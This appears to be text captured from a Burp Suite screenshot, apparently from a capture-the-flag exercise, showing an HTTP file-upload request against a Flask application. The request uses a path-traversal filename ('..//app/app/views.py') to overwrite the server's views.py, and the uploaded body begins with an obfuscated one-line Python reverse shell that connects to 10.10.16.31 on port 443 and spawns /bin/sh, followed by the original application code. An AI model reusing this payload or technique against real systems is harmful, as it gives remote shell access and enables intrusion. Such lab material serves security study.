 Send Cancel < > Target: http://10.10.11.164 ?
Request Response
Pretty Raw \n Actions
INSPECTOR
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJ2Iyrsb0TcMvT8By
16 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
17 Content-Type: application/octet-stream
18
19 a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.10.16.31",443));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/
sh")
20
21 import os
22
23 from app.utils import get_file_name
24 from flask import render_template, request, send_file
25
26 from app import app
27
28
29 @app.route('/', methods=['GET', 'POST'])
30 def upload_file():
31 if request.method == 'POST':
32 f = request.files['file']
33 file_name = get_file_name(f.filename)
34 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
35 f.save(file_path)
36 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
37 return render_template('upload.html')
38
39
40 @app.route('/uploads/<path:path>')
41 def send_report(path):
42 path = get_file_name(path)
43 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
44
45
46 ------WebKitFormBoundaryJ2Iyrsb0TcMvT8By--
47